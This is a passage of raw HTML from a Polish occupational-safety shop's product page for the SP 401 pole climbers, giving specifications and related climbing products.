href="mailto:biuro@mdbhp.pl"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-at"></i> </span> <span class="elementor-icon-list-text"></span> </a> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f542a14" data-id="f542a14" data-element_type="column">
<div class="elementor-widget-wrap"></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1f9cf82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f9cf82" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fd79c0c" data-id="fd79c0c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6717990 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6717990" data-element_type="widget" data-widget_type="theme-site-logo.default">
<div class="elementor-widget-container"> <figure class="wp-caption"> <a href="https://www.mdbhp.pl"> <img src="https://www.mdbhp.pl/wp-content/uploads/elementor/thumbs/cropped-md-bhp-logo-qkmtli32b6x5v5fra2t36em6e4qy43cwoybtmi1z10.webp" title="Sklep z odzieżą BHP" alt="Sklep z odzieżą BHP" loading="lazy"/> </a> <figcaption class="widget-image-caption wp-caption-text"></figcaption> </figure></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b51b890" data-id="b51b890" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4f40795 elementor-widget elementor-widget-eael-advanced-search" data-id="4f40795" data-element_type="widget" data-widget_type="eael-advanced-search.default">
<div class="elementor-widget-container">
<div class="eael-adv-search-wrapper">
<div id="eael-advanced-search-widget-4f40795" class="eael-advanced-search-widget">
<form data-settings="{&quot;post_per_page&quot;:7,&quot;current_post_id&quot;:8359,&quot;show_popular_keyword&quot;:0,&quot;show_category&quot;:0,&quot;show_content_image&quot;:1,&quot;show_search_result_all_results&quot;:1,&quot;post_type&quot;:[&quot;product&quot;]}" method="POST" name="eael-advanced-search-form-4f40795" class="eael-advanced-search-form eael-advanced-search-form-style-1">
<div class="eael-advanced-search-wrap"> <span class="eael-adv-search-loader"></span> <span class="eael-adv-search-close"><i class="fas fa-times"></i></span> <span class="icon"><i class="fas fa-search"></i></span> <input type="text" placeholder="" class="eael-advanced-search" autocomplete="off" name="eael_advanced_search"></div><button class="eael-advanced-search-button">Szukaj</button>
</form>
<div class="eael-advanced-search-result">
<div class="eael-advanced-search-popular-keyword">
<h4 class="eael-advanced-search-popular-keyword-text">Popularne słowa</h4>
<div class="eael-popular-keyword-content"></div></div><div class="eael-advanced-search-category">
<h4 class="eael-advanced-search-category-text">Kategorie</h4>
<div class="eael-popular-category-content"></div></div><div class="eael-advanced-search-total-results-section"> <p class="eael-advanced-search-total-results-wrap"> Łącznie <span class="eael-advanced-search-total-results-count"></span> wyników </p></div><div class="eael-advanced-search-content eael-item-style-1"></div><div class="eael-advanced-search-not-found"> <p>Brak produktów lub informacji</p></div><div class="eael-advanced-search-load-more"> <a class="eael-advanced-search-load-more-button" href="#">Pokaż więcej wyników</a></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6306f1f" data-id="6306f1f" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3786620 elementor-widget elementor-widget-heading" data-id="3786620" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <p class="elementor-heading-title elementor-size-default"><a href="https://www.mdbhp.pl/my-account/">Zaloguj się</a></p></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a4ddac1" data-id="a4ddac1" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-9f0a5a2 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="9f0a5a2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
<div class="elementor-widget-container">
<div class="elementor-menu-cart__wrapper">
<div class="elementor-menu-cart__toggle_wrapper">
<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
<div class="elementor-menu-cart__main" aria-hidden="true">
<div class="elementor-menu-cart__close-button"></div><div class="widget_shopping_cart_content"></div></div></div><div class="elementor-menu-cart__toggle elementor-button-wrapper"> <a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false"> <span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span> <span class="elementor-button-icon"> <span class="elementor-button-icon-qty" data-counter="0">0</span> <i class="eicon-cart-medium"></i> <span class="elementor-screen-only">Wózek</span> </span> </a></div></div></div></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-e1a1b02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1a1b02" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
<div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-097deb6" data-id="097deb6" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-0fc4916 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0fc4916" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
<ul id="menu-1-0fc4916" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1115"><a href="https://www.mdbhp.pl/kategoria-produktu/rekawice" class="elementor-item">Rękawice</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1123"><a href="https://www.mdbhp.pl/kategoria-produktu/odziez-robocza-i-ochronna" class="elementor-item">Odzież robocza i ochronna</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1133"><a href="https://www.mdbhp.pl/kategoria-produktu/odziez-reklamowa" class="elementor-item">Odzież reklamowa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1137"><a href="https://www.mdbhp.pl/kategoria-produktu/obuwie" class="elementor-item">Obuwie</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4983"><a href="https://www.mdbhp.pl/kategoria-produktu/asekuracja" class="elementor-item">Asekuracja</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1142"><a href="https://www.mdbhp.pl/kategoria-produktu/artykuly-bhp" class="elementor-item">Artykuły BHP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1151"><a href="https://www.mdbhp.pl/kategoria-produktu/higiena" class="elementor-item">Higiena</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1552"><a href="https://www.mdbhp.pl/kategoria-produktu/apteczki-gasnice" class="elementor-item">Apteczki / Gaśnice</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1625"><a href="https://www.mdbhp.pl/kategoria-produktu/znaki-pacholki" class="elementor-item">Znaki / Pachołki</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i> <span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-0fc4916" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1115"><a href="https://www.mdbhp.pl/kategoria-produktu/rekawice" class="elementor-item" tabindex="-1">Rękawice</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1123"><a href="https://www.mdbhp.pl/kategoria-produktu/odziez-robocza-i-ochronna" class="elementor-item" tabindex="-1">Odzież robocza i ochronna</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1133"><a href="https://www.mdbhp.pl/kategoria-produktu/odziez-reklamowa" class="elementor-item" tabindex="-1">Odzież reklamowa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1137"><a href="https://www.mdbhp.pl/kategoria-produktu/obuwie" class="elementor-item" tabindex="-1">Obuwie</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4983"><a href="https://www.mdbhp.pl/kategoria-produktu/asekuracja" class="elementor-item" tabindex="-1">Asekuracja</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1142"><a href="https://www.mdbhp.pl/kategoria-produktu/artykuly-bhp" class="elementor-item" tabindex="-1">Artykuły BHP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1151"><a href="https://www.mdbhp.pl/kategoria-produktu/higiena" class="elementor-item" tabindex="-1">Higiena</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1552"><a href="https://www.mdbhp.pl/kategoria-produktu/apteczki-gasnice" class="elementor-item" tabindex="-1">Apteczki / Gaśnice</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1625"><a href="https://www.mdbhp.pl/kategoria-produktu/znaki-pacholki" class="elementor-item" tabindex="-1">Znaki / Pachołki</a></li>
</ul>			</nav></div></div></div></div></div></section></div><div class="woocommerce-notices-wrapper"></div><div data-elementor-type="product" data-elementor-id="26804" class="elementor elementor-26804 elementor-location-single post-8359 product type-product status-publish has-post-thumbnail product_cat-slupolazy-drzewolazy product_tag-slupolazy first instock taxable shipping-taxable product-type-simple product" data-elementor-post-type="elementor_library">
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a257f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a257f3" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa8e62c" data-id="fa8e62c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2e12e6b elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="2e12e6b" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
<div class="elementor-widget-container"> <h2 class="product_title entry-title elementor-heading-title elementor-size-default">Słupołazy SP 401</h2></div></div><div class="elementor-element elementor-element-c6a74ca elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="c6a74ca" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
<div class="elementor-widget-container"> <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.mdbhp.pl">Strona główna</a>&nbsp;&#47;&nbsp;<a href="https://www.mdbhp.pl/kategoria-produktu/asekuracja/">Asekuracja</a>&nbsp;&#47;&nbsp;<a href="https://www.mdbhp.pl/kategoria-produktu/asekuracja/slupolazy-drzewolazy/">Słupołazy / Drzewołazy</a>&nbsp;&#47;&nbsp;Słupołazy SP 401</nav></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a87e15e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a87e15e" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7b52168" data-id="7b52168" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7158f27 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="7158f27" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
<div class="elementor-widget-container">
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
<div class="woocommerce-product-gallery__wrapper">
<div data-thumb="https://www.mdbhp.pl/wp-content/uploads/2019/11/sp401-1-100x100.jpg" data-thumb-alt="slupolazy-sp-401" data-thumb-srcset="https://www.mdbhp.pl/wp-content/uploads/2019/11/sp401-1-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2019/11/sp401-1-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2019/11/sp401-1-768x770.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2019/11/sp401-1-530x531.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/11/sp401-1.jpg 860w" data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mdbhp.pl/wp-content/uploads/2019/11/sp401-1.jpg"><img fetchpriority="high" width="530" height="531" src="https://www.mdbhp.pl/wp-content/uploads/2019/11/sp401-1-530x531.jpg" class="wp-post-image" alt="slupolazy-sp-401" data-caption="" data-src="https://www.mdbhp.pl/wp-content/uploads/2019/11/sp401-1.jpg" data-large_image="https://www.mdbhp.pl/wp-content/uploads/2019/11/sp401-1.jpg" data-large_image_width="860" data-large_image_height="862" decoding="async" srcset="https://www.mdbhp.pl/wp-content/uploads/2019/11/sp401-1-530x531.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/11/sp401-1-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2019/11/sp401-1-768x770.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2019/11/sp401-1-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2019/11/sp401-1.jpg 860w" sizes="(max-width: 530px) 100vw, 530px"/></a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ff1eb8" data-id="2ff1eb8" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-aa8eb4b elementor-woo-meta--view-table elementor-widget elementor-widget-woocommerce-product-meta" data-id="aa8eb4b" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
<div class="elementor-widget-container">
<div class="product_meta"> <span class="sku_wrapper detail-container"> <span class="detail-label"> SKU </span> <span class="sku"> PROT-ASEKURACJA-SŁUPOŁAZ-SP401 </span> </span> <span class="posted_in detail-container"><span class="detail-label">Category</span> <span class="detail-content"><a href="https://www.mdbhp.pl/kategoria-produktu/asekuracja/slupolazy-drzewolazy/" rel="tag">Słupołazy / Drzewołazy</a></span></span> <span class="tagged_as detail-container"><span class="detail-label">Tag</span> <span class="detail-content"><a href="https://www.mdbhp.pl/tag-produktu/slupolazy/" rel="tag">słupołazy</a></span></span></div></div></div><div class="elementor-element elementor-element-79cb11e elementor-widget elementor-widget-woocommerce-product-short-description" data-id="79cb11e" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
<div class="elementor-widget-container">
<div class="woocommerce-product-details__short-description"> <p><strong>Normy:<br /> </strong></p> <p>PN-E-55000</p> <p>Znak CE</p> <p><strong>Właściwości:<br /> </strong></p> <p>&#8211; słupołazy typu B0r-340/220 do słupów wirowanych</p> <p>&#8211; waga: 7,60 kg</p></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fb2083a" data-id="fb2083a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-fc17147 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc17147" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-54503d2" data-id="54503d2" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ce17d46 elementor-widget elementor-widget-heading" data-id="ce17d46" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <p class="elementor-heading-title elementor-size-default">Cena:</p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f8f3126" data-id="f8f3126" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-45e2485 elementor-product-price-block-yes elementor-widget elementor-widget-woocommerce-product-price" data-id="45e2485" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
<div class="elementor-widget-container"> <p class="price"></p></div></div></div></div></div></section>
<div class="elementor-element elementor-element-002f975 elementor-add-to-cart--align-center e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="002f975" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
<div class="elementor-widget-container">
<div class="elementor-add-to-cart elementor-product-simple"></div></div></div><div class="elementor-element elementor-element-5d077e5 elementor-widget elementor-widget-facebook-button" data-id="5d077e5" data-element_type="widget" data-widget_type="facebook-button.default">
<div class="elementor-widget-container">
<div data-layout="standard" data-colorscheme="light" data-size="small" data-show-faces="false" class="elementor-facebook-widget fb-like" data-href="https://www.mdbhp.pl?p=8359" data-share="false" data-action="like"></div></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-876f868 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="876f868" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3036ecf" data-id="3036ecf" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d36ad5c elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="d36ad5c" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
<div class="elementor-widget-container">
<div class="woocommerce-tabs wc-tabs-wrapper">
<ul class="tabs wc-tabs" role="tablist">
<li class="description_tab" id="tab-title-description"> <a href="#tab-description" role="tab" aria-controls="tab-description"> Opis </a> </li>
<li class="additional_information_tab" id="tab-title-additional_information"> <a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information"> Informacje dodatkowe </a> </li>
<li class="reviews_tab" id="tab-title-reviews"> <a href="#tab-reviews" role="tab" aria-controls="tab-reviews"> Opinie (0) </a> </li>
</ul>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"> <h2>Opis</h2> <h3><span lang="P">Słupołazy SP 401<br /> </span></h3> <p>Słupołazy typu B0r-340/220 do słupów wirowanych, średnica 220-340 mm. Przeznaczone do żerdzi typu: E10,5/2,5; E10,5/4,3; E10,5/10; E10,5/12; E12/2,5; E12/4,3; E13,5/2,5; E13,5/4,3; E15/2,5; E15/4,3 oraz odpowiednich żerdzi typu EPV.</p> <p>Zapraszamy również na nasz <a href="https://www.facebook.com/mdbhp/"><strong>profil Facebook</strong></a> oraz <a href="https://www.instagram.com/mdbhp_tarnow/"><strong>Instagram</strong></a>.</p> <p>W przypadku zamówień specjalnych, nietypowych prosimy o kontakt z naszym działem handlowym do którego dane dostępne są w <a href="https://www.mdbhp.pl/kontakt/">kontakcie</a>.</p> <p>Średni czas wysyłki zamówienia wynosi <strong>od 1-4 dni roboczych</strong> w zależności od <strong>dostępności produktów na magazynie miejscowym.</strong></p> <p>Termin realizacji uzależniony jest od dostępności towaru u producenta, importera, dostępności tkanin oraz dodatków.</p></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information"> <h2>Informacje dodatkowe</h2> <table class="woocommerce-product-attributes shop_attributes" aria-label="Szczegóły produktu"> <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"> <th class="woocommerce-product-attributes-item__label" scope="row">Waga</th> <td class="woocommerce-product-attributes-item__value">1 kg</td> </tr> <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions"> <th class="woocommerce-product-attributes-item__label" scope="row">Wymiary</th> <td class="woocommerce-product-attributes-item__value">40 &times; 40 &times; 20 cm</td> </tr> <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_rozmiar"> <th class="woocommerce-product-attributes-item__label" scope="row">Rozmiar</th> <td class="woocommerce-product-attributes-item__value"><p>M, L, XL</p> </td> </tr> </table></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
<div id="reviews" class="woocommerce-Reviews">
<div id="comments"> <h2 class="woocommerce-Reviews-title"> Opinie </h2> <p class="woocommerce-noreviews">Na razie nie ma opinii o produkcie.</p></div><div id="review_form_wrapper">
<div id="review_form">
<div id="respond" class="comment-respond"> <span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Napisz pierwszą opinię o &bdquo;Słupołazy SP 401&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produkt/slupolaz-sp-401/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></span><p class="must-log-in">Musisz się <a href="https://www.mdbhp.pl/my-account/">zalogować</a>, aby dodać opinię.</p></div></div></div><div class="clear"></div></div></div></div></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7026556 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7026556" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6fc13b2" data-id="6fc13b2" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-f33b9e7 elementor-grid-mobile-1 elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="f33b9e7" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
<div class="elementor-widget-container"> <section class="related products"> <h2>Podobne produkty</h2> <ul class="products elementor-grid columns-3"> <li class="product type-product post-8368 status-publish first instock product_cat-slupolazy-drzewolazy product_tag-drzewolazy has-post-thumbnail taxable shipping-taxable product-type-simple"> <a href="https://www.mdbhp.pl/produkt/drzewolaz-dr-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="530" height="531" src="https://www.mdbhp.pl/wp-content/uploads/2019/11/dr2-530x531.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="drzewolazy-dr-2" decoding="async" srcset="https://www.mdbhp.pl/wp-content/uploads/2019/11/dr2-530x531.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/11/dr2-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2019/11/dr2-768x770.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2019/11/dr2-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2019/11/dr2.jpg 950w" sizes="(max-width: 530px) 100vw, 530px"/><h2 class="woocommerce-loop-product__title">Drzewołaz DR-2</h2> </a><a href="https://www.mdbhp.pl/produkt/drzewolaz-dr-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8368" data-quantity="1" class="button product_type_simple" data-product_id="8368" data-product_sku="PROT-ASEKURACJA-DRZEWOŁAZ-DR-2A-1" aria-label="Przeczytaj więcej o &bdquo;Drzewołaz DR-2&rdquo;" rel="nofollow" data-success_message="">Dowiedz się więcej</a> <span id="woocommerce_loop_add_to_cart_link_describedby_8368" class="screen-reader-text"> </span> </li> <li class="product type-product post-8366 status-publish instock product_cat-slupolazy-drzewolazy product_tag-drzewolazy has-post-thumbnail taxable shipping-taxable product-type-simple"> <a href="https://www.mdbhp.pl/produkt/drzewolaz-dr-2a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" width="530" height="529" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/2019/11/dr2a-530x529.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="drzewolazy-dr-2a" decoding="async" data-wpfc-original-srcset="https://www.mdbhp.pl/wp-content/uploads/2019/11/dr2a-530x529.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/11/dr2a-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2019/11/dr2a-768x766.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2019/11/dr2a-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2019/11/dr2a.jpg 938w" data-wpfc-original-sizes="(max-width: 530px) 100vw, 530px"/><h2 class="woocommerce-loop-product__title">Drzewołazy DR-2A</h2> </a><a href="https://www.mdbhp.pl/produkt/drzewolaz-dr-2a/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8366" data-quantity="1" class="button product_type_simple" data-product_id="8366" data-product_sku="PROT-ASEKURACJA-DRZEWOŁAZ-DR-2A" aria-label="Przeczytaj więcej o &bdquo;Drzewołazy DR-2A&rdquo;" rel="nofollow" data-success_message="">Dowiedz się więcej</a> <span id="woocommerce_loop_add_to_cart_link_describedby_8366" class="screen-reader-text"> </span> </li> <li class="product type-product post-8357 status-publish last instock product_cat-slupolazy-drzewolazy product_tag-slupolazy has-post-thumbnail taxable shipping-taxable product-type-simple"> <a href="https://www.mdbhp.pl/produkt/slupolaz-sp-205/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" loading="lazy" width="530" height="530" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/2019/11/sp205-530x530.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="słupołaz-sp-205" decoding="async" data-wpfc-original-srcset="https://www.mdbhp.pl/wp-content/uploads/2019/11/sp205-530x530.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/11/sp205-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2019/11/sp205-768x768.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2019/11/sp205-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2019/11/sp205.jpg 844w" data-wpfc-original-sizes="(max-width: 530px) 100vw, 530px"/><h2 class="woocommerce-loop-product__title">Słupołaz SP 205</h2> </a><a href="https://www.mdbhp.pl/produkt/slupolaz-sp-205/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8357" data-quantity="1" class="button product_type_simple" data-product_id="8357" data-product_sku="PROT-ASEKURACJA-SŁUPOŁAZ-SP204-1" aria-label="Przeczytaj więcej o &bdquo;Słupołaz SP 205&rdquo;" rel="nofollow" data-success_message="">Dowiedz się więcej</a> <span id="woocommerce_loop_add_to_cart_link_describedby_8357" class="screen-reader-text"> </span> </li> <li class="product type-product post-8343 status-publish first instock product_cat-slupolazy-drzewolazy product_tag-slupolazy has-post-thumbnail taxable shipping-taxable product-type-simple"> <a href="https://www.mdbhp.pl/produkt/slupolaz-sp-102/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" loading="lazy" width="530" height="529" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/2019/11/sp-102-530x529.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="slupolazy-sp-102" decoding="async" data-wpfc-original-srcset="https://www.mdbhp.pl/wp-content/uploads/2019/11/sp-102-530x529.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/11/sp-102-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2019/11/sp-102-768x767.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2019/11/sp-102-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2019/11/sp-102.jpg 809w" data-wpfc-original-sizes="(max-width: 530px) 100vw, 530px"/><h2 class="woocommerce-loop-product__title">Słupołaz SP 102</h2> </a><a href="https://www.mdbhp.pl/produkt/slupolaz-sp-102/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8343" data-quantity="1" class="button product_type_simple" data-product_id="8343" data-product_sku="PROT-ASEKURACJA-SŁUPOŁAZ-SP102" aria-label="Przeczytaj więcej o &bdquo;Słupołaz SP 102&rdquo;" rel="nofollow" 